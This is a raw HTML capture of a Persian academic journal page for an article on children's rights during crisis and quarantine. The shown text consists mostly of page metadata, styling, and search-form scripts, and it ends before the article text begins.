

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pac.mullasadra.org/fa/Article/31800
body_size: 20790
content:



<!DOCTYPE html>

<html lang="fa-ir" dir="rtl" class="win chrome chrome34 webkit webkit5 uk-notouch">
<head>


    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta charset="utf-8">
    <title>تبیین حقوق کودک در دوره بحران و قرنطینه</title>
    <meta name="keywords" content="حقوق کودکان، بحران، قرنطینه، تدابیر حمایتی" />
    <meta name="description" content="تبیین حقوق کودک در دوره بحران و قرنطینه" />

    <!--[if lt IE 9]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index,follow" />
    
<link rel="apple-touch-startup-image" href="/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg">
<link rel="apple-touch-icon" href="/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg">
<meta name="msapplication-TileImage" content="/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg">
<meta name="dc.title" content="تبیین حقوق کودک در دوره بحران و قرنطینه">
<meta name="dc.creator" content="سینا ترکاشوند">
<meta name="dc.type" content="Text">
<meta name="dc.source" content=" فلسفه و کودک6   شماره  22   71  ">
<meta name="dc.date" content="1400/07/20">
<meta name="dc.publisher" content="بنیاد حکمت اسلامی صدرا">
<meta name="dc.format" content="text/html">
<meta name="dc.language" content="fa,en,ar">
<meta name="dc.subject" content="حقوق کودکان">
<meta name="dc.subject" content=" بحران">
<meta name="dc.subject" content=" قرنطینه">
<meta name="dc.subject" content=" تدابیر حمایتی">
<meta name="citation_journal_title" content="فلسفه و کودک">
<meta name="citation_publisher" content="بنیاد حکمت اسلامی صدرا">
<meta name="citation_title" content="تبیین حقوق کودک در دوره بحران و قرنطینه">
<meta name="citation_volume" content="22">
<meta name="citation_issue" content="2">
<meta name="citation_firstpage" content="71">
<meta name="citation_publication_date" content="1400/07">
<meta name="citation_online_date" content="1400/07/20">
<meta name="citation_author" content="ترکاشوند, سینا">
<meta name="citation_id" content="1400072031800">
<meta name="citation_doi">
<meta name="citation_issn" content="2322-4215" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="بنیاد حکمت اسلامی صدرا">
<meta name="twitter:title" content="تبیین حقوق کودک در دوره بحران و قرنطینه">
<meta name="twitter:image" content="https://rimag.ir/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg">
<meta property="og:type" content="article" />
<meta property="og:url" content="http://pac.mullasadra.org/fa/Article/31800" />
<meta property="og:title" content="تبیین حقوق کودک در دوره بحران و قرنطینه" />
<meta property="og:image" content="https://rimag.ir/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg" />

<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Article",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://rimag.ricest.ac.ir/fa/Article/31800"
        },
        "author": {
            "@type": "Person",
            "name": " Model.Author.LastOrDefault(f=>f.IsManager==1)"
        },
        "publisher": {
            "@type": "Organization",
            "name": "فلسفه و کودک",
            "logo": {
                "@type": "ImageObject",
                "url": "https://rimag.ir/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg"
            }
        },
        "headline": "تبیین حقوق کودک در دوره بحران و قرنطینه ",
        "image": "https://rimag.ir/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg",

    }
</script>



            <link rel="stylesheet" href="/Theme/css/gzip.css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip(1).css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip(2).css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/jquery.reject.min.css" type="text/css">
            <script src="/js/jquery-3.5.0.min.js"></script>
            <script src="/js/jquery-migrate-3.3.2.min.js"></script>
            <script src="/Theme/js/gzip(4).js" type="text/javascript"></script>
            <script src="/Theme/js/responsive.js" type="text/javascript"></script>
            <script src="/Theme/js/default.js" type="text/javascript"></script>
            <script src="/Theme/js/gzip(7).js" type="text/javascript"></script>
            <script src="/Theme/js/jquery.reject.min.js" type="text/javascript"></script>
            <script src="/Theme/js/mailing-list.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/Theme/css/default.css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip2.css">
            <script src="/Theme/js/gzip(8).js"></script>
            <style>
                .uk-feedback-container .uk-article-title {
                    width: 100%;
                    text-align: center;
                    margin-bottom: 5px;
                }

                .uk-feedback-container .rsform-text-box.rsform-error,
                .uk-feedback-container .rsform-captcha-box.rsform-error,
                .uk-feedback-container .rsform-input-box.rsform-error {
                    border: 2px solid #e33 !important;
                }
            </style>
            <script type="text/javascript" src="/Theme/js/script.js"></script>



    <!--Cookie Permission popup-->
    <link href="/css/CookiePermission.css" rel="stylesheet" />


                    <link href="/Theme/Color/Green.css" rel="stylesheet" />
    
    <style>
        .DoiImage {
            background-image: url(/img/doi_logo.png);
            background-repeat: no-repeat;
            background-size: 18px;
            background-position: center;
            height: 28px;
            width: 18px;
            display: inline-block;
        }


        .buttonInside{
  position:relative;
  margin-bottom:10px;
}
#NewsletterEmail{
     height:30px;
  padding-left:10px;
  border-radius: 4px;
  border:none;outline:none;
  direction:ltr;
  width:206px;
}
#btnNewsletterEmail{
  position:absolute;
  right:1px;
  top: 4px;
  border:none;
  height:25px;
  width:60px;
  border-radius:4%;
  outline:none;
  text-align:center;
  font-weight:bold;
  padding:2px;
  background:#cecece;
}
#btnNewsletterEmail:hover{
  cursor:pointer;
}
#MessageNewsletter{
    padding:3px;
    margin:0px;
    width:210px;
    margin-bottom:10px;
    color:white;
}

       .DoiImg {
                      background: url('/img/doi_logo.png') no-repeat 50% 50%;
                      background-size: 16px 16px;
                      display: inline-block;
                      height: 16px;
                      width: 16px;
                        vertical-align:middle;
                       }
        .DorImg {
            background: url('/img/dor.png') no-repeat 50% 50%;
            background-size: 16px 16px;
            display: inline-block;
            height: 16px;
            width: 16px;
            vertical-align:middle;
        }
    </style>
</head>
<body class="tm-noblog fa-ir">

    <div class="tm-page-bg">
        <div class="uk-container0 uk-container-center">
            <div class="tm-container">
                <div class="tm-headerbar uk-clearfix uk-hidden-small">
                    <div id="sticky-s9359" class="uk-sticky" style="height: 90px;">
                        <div class="tm-sticky" >
                                <div class="uk-container uk-container-center">
                                    <img class="uk-visible-large" src="/WebUsers/pac/Images/636992307089065049Header-Pac.jpg" style="width:100%;height: 160px;" />
                                </div>


                        </div>
                    </div>
                </div>

                <div class="tm-top-block tm-grid-block uk-visible-small">
                    <nav class="tm-navbar uk-navbar">
                        <a href="#" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas="" id="lnkTBK"></a>

                    </nav>
                </div>
                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        $('#lnkTBK').click(function () {
                            $('#secResponsive').slideToggle();
                        })
                    })
                </script>
                <style type="text/css">
                    #secResponsive ul, li {
                        list-style: none;
                        list-style-type: none;
                        padding-right: 0;
                    }

                    #secResponsive a:link {
                        margin-top: 4px;
                        width: 100%;
                        font-size: 10pt;
                        padding: 18px;
                        display: block;
                    }

                    #secResponsive a:visited {
                        font-size: 10pt;
                    }

                    #secResponsive a:hover {
                        color: blue;
                        font-size: 10pt;
                        color: #FFF;
                    }

                    #secResponsive a:active {
                        font-size: 10pt;
                    }
                </style>
                <div class="uk-visible-small" id="secResponsive" style="display:none;">
                    <ul type="disc">
                        <li><a href="http://rimag.ir/">   <span>صفحه اصلی</span></a></li>
                        <li><a href="http://rimag.ir/fa/aboutus">   <span>درباره رایمگ</span></a></li>
                        <li><a href="http://rimag.ir/fa/ContactUs">   <span>تماس با ما</span></a></li>
                        <li><a href="http://rimag.ir/fa/Account/Register">   <span>ثبت نام</span></a></li>
                        <li><a href="http://rimag.ir/fa/Identity/Account/Login">   <span>ورود</span></a></li>
                        <li><a href="http://rimag.ir/fa/User/JournalOrder/Create">   <span>درخواست سامانه</span></a></li>
                    </ul>
                </div>
                    <style>
    .uk-grid > * {
        padding-right: 0px;
    }

    @media only screen and (max-width: 600px) {
        #searchback {
            padding: 10px;
        }
    }

    @media screen and (max-width: 480px) {
        #frmSearchAdvance {
            display: none;
        }
    }
</style>


<form id="frmSearchAdvance" method="get" style="margin-bottom:0px !important" action="/fa/Search/PaperSearch">
    <div class="tm-main-back tm-main-back-index SearchBox">
        <div class="uk-container uk-container-center tm-main-container">
            <div class="tm-middle uk-grid " data-uk-grid-match="">

                <div class="uk-grid uk-width-1-1 uk-margin-remove" id="searchback" style="margin-top: 0px !important; padding-top:10px
">



                    <div class="uk-width-1-1 uk-grid uk-width-medium-8-10 uk-grid-match">
                        <div class="uk-width-1-1 uk-grid" style="margin-top:0px !important; margin-bottom:0 !important">
                            <div class="uk-width-medium-1-4 ">
                                <label style="color:#a3a3a3  !important;width:100%">عنوان / کلیدواژه / DOI / DOR</label>
                                <div>
                                    <input name="TitleAndKeywords" class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width: 96%" id="TitleAndKeywords" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-4 ">
                                <label style="color:#a3a3a3  !important;width:100%">نویسنده</label>
                                <div style="width:100%">
                                    <input name="AuthorInput" class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Author" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-4">
                                <label style="color:#a3a3a3  !important;width:100%">نشریه</label>
                                <div style="width:100%">

                                    <select data-trigger="" name="journaluser" class='fstdropdown-select' id="JournalUserIds" data-placeholder="&#x627;&#x646;&#x62A;&#x62E;&#x627;&#x628; &#x646;&#x634;&#x631;&#x6CC;&#x647;" style="width:100%">

                                    <option value="2029">&#x641;&#x644;&#x633;&#x641;&#x647; &#x648; &#x6A9;&#x648;&#x62F;&#x6A9;</option>
</select>

                                </div>
                            </div>
                            <div class="uk-width-medium-1-4">
                                <label style="color:#a3a3a3  !important;width:100%">موضوع نشریه</label>
                                <div style="width:100%">
                                    <select name="subject" class='fstdropdown-select' id="TopicId" data-placeholder="&#x627;&#x646;&#x62A;&#x62E;&#x627;&#x628; &#x645;&#x648;&#x636;&#x648;&#x639;">
                                        <option value="">همه</option>
                                    <option value="1">--- &#x639;&#x644;&#x648;&#x645; &#x627;&#x646;&#x633;&#x627;&#x646;&#x64A; ---</option>
<option value="11"> &#x639;&#x644;&#x648;&#x645; &#x633;&#x6CC;&#x627;&#x633;&#x6CC;</option>
<option value="12">&#x639;&#x644;&#x648;&#x645; &#x627;&#x62C;&#x62A;&#x645;&#x627;&#x639;&#x6CC;</option>
<option value="13">&#x639;&#x644;&#x648;&#x645; &#x642;&#x631;&#x622;&#x646; &#x648; &#x62D;&#x62F;&#x6CC;&#x62B;</option>
<option value="14">&#x627;&#x62E;&#x644;&#x627;&#x642;</option>
<option value="15">&#x627;&#x62F;&#x6CC;&#x627;&#x646;&#x60C; &#x645;&#x630;&#x627;&#x647;&#x628; &#x648; &#x639;&#x631;&#x641;&#x627;&#x646;</option>
<option value="16">&#x641;&#x644;&#x633;&#x641;&#x647; &#x648; &#x6A9;&#x644;&#x627;&#x645;</option>
<option value="17">&#x641;&#x642;&#x647; &#x648; &#x62D;&#x642;&#x648;&#x642;</option>
<option value="18">&#x631;&#x648;&#x627;&#x646;&#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="19">&#x639;&#x644;&#x648;&#x645; &#x62A;&#x631;&#x628;&#x6CC;&#x62A;&#x6CC;</option>
<option value="20">&#x6A9;&#x62A;&#x627;&#x628;&#x62F;&#x627;&#x631;&#x6CC;&#x60C; &#x622;&#x631;&#x634;&#x6CC;&#x648; &#x648; &#x646;&#x633;&#x62E;&#x647; &#x67E;&#x698;&#x648;&#x647;&#x6CC;</option>
<option value="21">&#x62A;&#x631;&#x628;&#x6CC;&#x62A; &#x628;&#x62F;&#x646;&#x6CC;</option>
<option value="22">&#x62C;&#x63A;&#x631;&#x627;&#x641;&#x6CC;&#x627;</option>
<option value="23">&#x627;&#x642;&#x62A;&#x635;&#x627;&#x62F;</option>
<option value="24">&#x62D;&#x633;&#x627;&#x628;&#x62F;&#x627;&#x631;&#x6CC;</option>
<option value="25">&#x645;&#x627;&#x644;&#x6CC;</option>
<option value="26">&#x645;&#x62F;&#x6CC;&#x631;&#x6CC;&#x62A;</option>
<option value="70">&#x632;&#x628;&#x627;&#x646; &#x648; &#x627;&#x62F;&#x628;&#x6CC;&#x627;&#x62A;</option>
<option value="2">--- &#x639;&#x644;&#x648;&#x645; &#x67E;&#x627;&#x6CC;&#x647; ---</option>
<option value="59">&#x639;&#x644;&#x648;&#x645;</option>
<option value="60">&#x647;&#x648;&#x627;&#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="61">&#x622;&#x645;&#x627;&#x631;</option>
<option value="62">&#x631;&#x6CC;&#x627;&#x636;&#x6CC;</option>
<option value="63">&#x632;&#x645;&#x6CC;&#x646; &#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="64">&#x632;&#x6CC;&#x633;&#x62A; &#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="65">&#x645;&#x62D;&#x6CC;&#x637; &#x632;&#x6CC;&#x633;&#x62A;</option>
<option value="66">&#x634;&#x6CC;&#x645;&#x6CC; </option>
<option value="67">&#x641;&#x6CC;&#x632;&#x6CC;&#x6A9;</option>
<option value="3">--- &#x641;&#x646;&#x6CC; &#x648; &#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; ---</option>
<option value="27">&#x628;&#x631;&#x642; &#x648; &#x6A9;&#x627;&#x645;&#x67E;&#x6CC;&#x648;&#x62A;&#x631;</option>
<option value="28">&#x635;&#x646;&#x627;&#x6CC;&#x639;</option>
<option value="29">&#x639;&#x645;&#x631;&#x627;&#x646;</option>
<option value="30">&#x641;&#x646;&#x627;&#x648;&#x631;&#x6CC; &#x627;&#x637;&#x644;&#x627;&#x639;&#x627;&#x62A;</option>
<option value="32">&#x645;&#x6A9;&#x627;&#x646;&#x6CC;&#x6A9;</option>
<option value="33">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x62F;&#x631;&#x6CC;&#x627;</option>
<option value="34">&#x645;&#x648;&#x627;&#x62F; &#x648; &#x645;&#x62A;&#x627;&#x644;&#x648;&#x698;&#x6CC;</option>
<option value="35">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x634;&#x6CC;&#x645;&#x6CC; &#x60C; &#x646;&#x641;&#x62A; &#x60C; &#x67E;&#x644;&#x6CC;&#x645;&#x631;</option>
<option value="36">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x645;&#x639;&#x62F;&#x646;</option>
<option value="37">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x632;&#x644;&#x632;&#x644;&#x647;</option>
<option value="38">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x622;&#x628; </option>
<option value="39">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x67E;&#x632;&#x634;&#x6A9;&#x6CC;</option>
<option value="40">&#x67E;&#x62F;&#x627;&#x641;&#x646;&#x62F; &#x63A;&#x6CC;&#x631; &#x639;&#x627;&#x645;&#x644;</option>
<option value="41">&#x645;&#x6CC;&#x627;&#x646; &#x631;&#x634;&#x62A;&#x647; &#x627;&#x6CC;</option>
<option value="4">--- &#x6A9;&#x634;&#x627;&#x648;&#x631;&#x632;&#x6CC; &#x648; &#x645;&#x646;&#x627;&#x628;&#x639; &#x637;&#x628;&#x6CC;&#x639;&#x6CC; &#x648; &#x62F;&#x627;&#x645;&#x67E;&#x632;&#x634;&#x6A9;&#x6CC; ---</option>
<option value="42">&#x622;&#x628; &#x648; &#x62E;&#x627;&#x6A9;</option>
<option value="43">&#x627;&#x642;&#x62A;&#x635;&#x627;&#x62F; &#x6A9;&#x634;&#x627;&#x648;&#x631;&#x632;&#x6CC;</option>
<option value="44">&#x627;&#x6A9;&#x648;&#x644;&#x648;&#x698;&#x6CC;</option>
<option value="45">&#x628;&#x627;&#x63A;&#x628;&#x627;&#x646;&#x6CC;</option>
<option value="46">&#x628;&#x6CC;&#x648;&#x62A;&#x643;&#x646;&#x648;&#x644;&#x648;&#x698;&#x6CC; &#x648; &#x698;&#x646;&#x62A;&#x6CC;&#x643; &#x6AF;&#x6CC;&#x627;&#x647;&#x6CC;</option>
<option value="47">&#x62C;&#x646;&#x6AF;&#x644;&#x62F;&#x627;&#x631;&#x6CC;</option>
<option value="48">&#x645;&#x643;&#x627;&#x646;&#x6CC;&#x632;&#x627;&#x633;&#x6CC;&#x648;&#x646; &#x6A9;&#x634;&#x627;&#x648;&#x631;&#x632;&#x6CC;</option>
<option value="49">&#x632;&#x631;&#x627;&#x639;&#x62A;</option>
<option value="50">&#x6AF;&#x6CC;&#x627;&#x647;&#x67E;&#x632;&#x634;&#x643;&#x6CC;</option>
<option value="51">&#x639;&#x644;&#x648;&#x645; &#x62F;&#x627;&#x645;</option>
<option value="52">&#x634;&#x6CC;&#x644;&#x627;&#x62A;</option>
<option value="54">&#x635;&#x646;&#x627;&#x6CC;&#x639; &#x686;&#x648;&#x628; &#x648; &#x6A9;&#x627;&#x63A;&#x630;</option>
<option value="55">&#x635;&#x646;&#x627;&#x6CC;&#x639; &#x63A;&#x630;&#x627;&#x6CC;&#x6CC;</option>
<option value="56">&#x639;&#x644;&#x648;&#x645; &#x62A;&#x631;&#x648;&#x6CC;&#x62C;</option>
<option value="57">&#x622;&#x628;&#x62E;&#x6CC;&#x632;&#x62F;&#x627;&#x631;&#x6CC;&#x60C; &#x628;&#x6CC;&#x627;&#x628;&#x627;&#x646;&#x60C; &#x645;&#x62D;&#x6CC;&#x637; &#x632;&#x6CC;&#x633;&#x62A;&#x60C; &#x645;&#x631;&#x62A;&#x639;</option>
<option value="58">&#x62F;&#x627;&#x645;&#x67E;&#x632;&#x634;&#x643;&#x6CC;</option>
<option value="5">--- &#x647;&#x646;&#x631; &#x648; &#x645;&#x639;&#x645;&#x627;&#x631;&#x6CC; ---</option>
<option value="68">&#x647;&#x646;&#x631; </option>
<option value="69">&#x645;&#x639;&#x645;&#x627;&#x631;&#x6CC;</option>
<option value="10">--- &#x67E;&#x632;&#x634;&#x6A9;&#x6CC; ---</option>
<option value="71">&#x67E;&#x632;&#x634;&#x6A9;&#x6CC;</option>
</select>


                                </div>
                            </div>

                        </div>


                        <div class="uk-width-1-1 uk-grid" style="display:none; margin-top:0px !important; margin-bottom:0 !important" id="advanced">
                            <div class="uk-width-6-10 ">
                                <label style="color:#a3a3a3  !important;width:100%">موضوع مقالات</label>
                                <div style="width:100%" id="selectSubjectId">

                                    <select class='fstdropdown-select disabled' data-placeholder="&#x627;&#x646;&#x62A;&#x62E;&#x627;&#x628; &#x645;&#x648;&#x636;&#x648;&#x639;" id="SubjectId" name="SubjectId">
                                        <option value="">همه</option>
                                    </select>

                                </div>
                            </div>

                            <div class="uk-width-medium-1-10">
                                <label style="color:#a3a3a3  !important;width:100%">شماره</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="JournalNumber" name="JournalNumber" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color: #a3a3a3 !important; width: 100%">سال</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Year" name="Year" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color: #a3a3a3 !important; width: 100%">دوره</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Season" name="Season" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color:#a3a3a3 !important;width:100%">صفحه</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="PageNumber" name="PageNumber" value="">
                                </div>
                            </div>
                        </div>

                        <div class="uk-width-1-1 uk-grid" style="display:none; margin-top:0px !important; margin-bottom:0 !important" id="Secondadvanced">
                            <div class="uk-width-1-1 uk-grid">

                                <div class="uk-width-medium-1-5 ">
                                    <label style="color:#a3a3a3  !important;width:100%">عملگر منطقی</label>
                                </div>
                                <div class="uk-width-medium-2-5 ">
                                    <label style="color:#a3a3a3  !important;width:100%">فیلد جستجو</label>
                                    <div style="width:100%">
                                        <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" name="" id="SearchText-1">
                                    </div>
                                </div>
                                <div class="uk-width-medium-1-5">
                                    <label style="color:#a3a3a3  !important;width:100%">فیلد جستجو</label>
                                    <div style="width:100%">

                                        <select data-trigger="" name="" class="fdropdown-select" id="SearchTypeDropDown-1" data-placeholder="" style="width:100%">
                                            <option value="">همه</option>
                                            <option value="Title">عنوان</option>
                                            <option value="keyword">کلیدواژه</option>
                                            <option value="DOI">DOI</option>
                                            <option value="DOR">DOR</option>
                                            <option value="Author">نویسنده</option>
                                        </select>

                                    </div>
                                </div>

                                <div class="uk-width-medium-1-5">
                                    <a class="AddRow"><i class="uk-icon-plus-square" style="font-size:20px;color:#007c3f;margin-top:10px"></i></a>
                                    <a class="  DeleteRow"><i class="uk-icon-minus-square" style="font-size:20px;color:red;margin-top:10px"></i></a>
                                </div>
                            </div>

                        </div>



                        <input type="hidden" value="10" data-val="true" data-val-required="The ReadCount field is required." id="ReadCount" name="ReadCount" />

                    </div>
                    <div class="uk-width-1-1 uk-width-medium-1-10 reee" style="padding-top: 25px;">

                        <button type="submit" class="btn btn-info btnSearchBox" style="line-height:28px !important;">
                            <span>جستجو</span>
                        </button>



                    </div>

                    <div class="uk-width-1-1 uk-grid uk-width-medium-1-10" style="padding-top: 25px;">
                        <div class="uk-width-medium-1-4 ">
                            <label style="color:#a3a3a3  !important;width:100%">

                            </label>
                            <div>      <a id="clickme">پیشرفته</a></div>
                        </div>
                    </div>

                    <style>
                        .uk-grid > reee {
                            padding-right: 1px !important;
                        }
                    </style>

                </div>



            </div>
        </div>
    </div>
</form>



<script>
    jQuery(document).ready(function ($) {
        $("#clickme").click(function () {
            $("#advanced").toggle("slow", function () {
                // Animation complete.
            });
            $("#Secondadvanced").toggle("slow", function () {
                // Animation complete.
            });
        });
    });
</script>

<script>
       jQuery(document).ready(function ($) {
    let lineNo = 2;
    $(document).on('click', 'a.AddRow', function () {
        Body = $("#Secondadvanced");


        Body.append('<input value="' + lineNo + '" type="hidden"><div class="uk-width-1-1 uk-grid" id="' + lineNo + '"><div class="uk-width-medium-1-5 "> <label style="color:#a3a3a3  !important;width:100%"></label><select class="connector-' + lineNo + '" name="" style="width:100%"><option value="and">AND</option><option value="or">OR</option></select></div><div class="uk-width-medium-2-5 "><label style="color:#a3a3a3  !important;width:100%"></label><div style="width:100%"><input  id="SearchText-' + lineNo + '"   class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" name="" ></div></div><div class="uk-width-medium-1-5"><label style="color:#a3a3a3  !important;width:100%"></label><div style="width:100%"><select data-trigger="" name="" class="fstdropdown-select" id="SearchTypeDropDown-' + lineNo + '" data-placeholder="" style="width:100%"> <option value="">همه</option><option value="Title">عنوان</option><option value="keyword">کلیدواژه</option><option value="DOI">DOI</option><option value="DOR">DOR</option><option value="Author">نویسنده</option></select></div></div><div class="uk-width-medium-1-5"><a  class="AddRow"><i class="uk-icon-plus-square" style="font-size:20px;color:#007c3f;margin-top:10px"></i></a> <a  class="DeleteRow" id="remove-' + lineNo + '"><i class="uk-icon-minus-square" style="font-size:20px;color:red;margin-top:10px"></i></a> </div></div>');
              lineNo++;
    });


    $(document).on('click', 'a.DeleteRow', function () {
        var Id = $(this).attr('id');
        var c = Id.substring(7, Id.length);

        $('#' + Id.substring(7, Id.length)).remove();
    });
});
</script>
<script>
    jQuery(document).ready(function ($) {
        $("div").on("change", "select", function () {
            var DropDownName = $(this).val();
            var Id = $(this).attr('id');
            var rownumber = Id.charAt(19);
            $("#SearchText-" + rownumber).attr('name', DropDownName);
            $(".connector-" + rownumber).attr('name', "connector_" + DropDownName);
        });
    });
</script>




<style>
    .choices {
        display: none
    }
</style>

<link href="/css/search/fstdropdown.css" rel="stylesheet" />
<script src="/css/search/fstdropdown.js"></script>

<script>
    setFstDropdown();
</script>
<script>
    //document.getElementById("JournalUserId").addEventListener("change", function (e) {
    //    let el = e.currentTarget;
    //    debugger;
    //    if (el.value !== "") {
    //        let element = document.getElementById("TopicId");
    //            element.setAttribute("disabled", "disabled");

    //    } else {
    //           let element = document.getElementById("TopicId");

    //            element.removeAttribute("disabled");



    //    }
    //     document.getElementById("TopicId").fstdropdown.rebind();
    //})
</script>
<script>
    jQuery(document).ready(function ($) {
        $("#JournalUserIds").change(function (e) {
            var t = $("input[name='__RequestVerificationToken']").val();
            $.ajax({
               headers : {
                  RequestVerificationToken:
                      $('input:hidden[name="__RequestVerificationToken"]').val()
                },
                url: "/fa/Home/GetListSubject/" + $("#JournalUserIds").val(),
                type: "post",

                success: function (data) {

                    $("#selectSubjectId").html(data);
                },
                error: function (data) {


                }
            });
        });
    })
</script>

                
<!--Title/Keyword/Description-->



<!-- END Title/Keyword/Description-->


<script src="/Theme/js/Accordion.js"></script>


<style>
    .myButton {
        padding: 6px 9px;
    }
    /*.myButton {
                                background-color: #ffffff;
                                border-radius: 4px;
                                border: 1px solid #2fb9eb;
                                display: inline-block;
                                cursor: pointer;
                                color: #666666;
                                padding: 6px 9px;
                                text-decoration: none;
                            }

                                .myButton:hover {
                                    background-color: #31a9d4;
                                    color: #ffffff
                                }

                                .myButton:active {
                                    position: relative;
                                    top: 1px;
                                }*/
    /*Design Social Network*/
    .social-btns .btn,
    .social-btns .btn:before,
    .social-btns .btn .fa {
        -webkit-transition: all 0.35s;
        transition: all 0.35s;
        -webkit-transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
        transition-timing-function: cubic-bezier(0.31, -0.105, 0.43, 1.59);
    }

        .social-btns .btn:before {
            top: 90%;
            left: -110%;
        }

        .social-btns .btn .fa {
            -webkit-transform: scale(0.8);
            transform: scale(0.8);
        }

        .social-btns .btn.facebook:before {
            background-color: #3b5998;
        }

        .social-btns .btn.facebook .fa {
            color: #3b5998;
        }

        .social-btns .btn.twitter:before {
            background-color: #3cf;
        }

        .social-btns .btn.twitter .fa {
            color: #3cf;
        }

        .social-btns .btn.google:before {
            background-color: #dc4a38;
        }

        .social-btns .btn.google .fa {
            color: #dc4a38;
        }

        .social-btns .btn.telegram:before {
            background-color: #139edb;
        }

        .social-btns .btn.telegram .fa {
            color: #139edb;
        }

        .social-btns .btn.instagram:before {
            background-color: #cc4ea4;
        }

    .social-bleft.instagram .fa {
        color: #cc4ea4;
    }

    .social-btns .btn.dribbble:before {
        background-color: #ea4c89;
    }

    .social-btns .btn.dribbble .fa {
        color: #ea4c89;
    }

    .social-btns .btn.linkedin:before {
        background-color: #007bb6;
    }

    .social-btns .btn.linkedin .fa {
        color: #007bb6;
    }

    .social-btns .btn.skype:before {
        background-color: #139edb;
    }

